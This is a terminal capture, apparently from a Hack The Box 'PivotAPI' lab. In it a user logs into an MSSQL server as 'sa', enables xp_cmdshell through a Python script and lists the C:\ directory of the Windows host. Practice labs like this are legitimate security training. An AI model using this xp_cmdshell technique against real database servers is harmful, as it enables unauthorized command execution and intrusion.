 root@dangeranimal:~/HTB/pivotapi/mssql# python3 mssql_shell.py
mssql_shell.py:9: DeprecationWarning: Using or importing the ABCs from 'collections' instead of from 'collections.abc' is deprecated since Python 3.3, and in 3.9 it will stop working
  import _mssql
Successful login: sa@10.10.10.240
Trying to enable xp_cmdshell ...
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> cd /
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\> dir
 El volumen de la unidad C no tiene etiqueta.
 El número de serie del volumen es: B2F2-7E0A
 Directorio de C:\
08/08/2020  19:23    <DIR>          Developers
08/08/2020  12:53    <DIR>          inetpub
08/08/2020  22:48    <DIR>          PerfLogs
19/02/2021  14:42    <DIR>          Program Files
09/08/2020  17:06    <DIR>          Program Files (x86)
08/08/2020  19:46    <DIR>          Users
29/04/2021  17:31    <DIR>          Windows
               0 archivos              0 bytes
               7 dirs  14.191.591.424 bytes libres
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\>
[pivotapi-0:openvpn  1:bash- 2:python3* "dangeranimal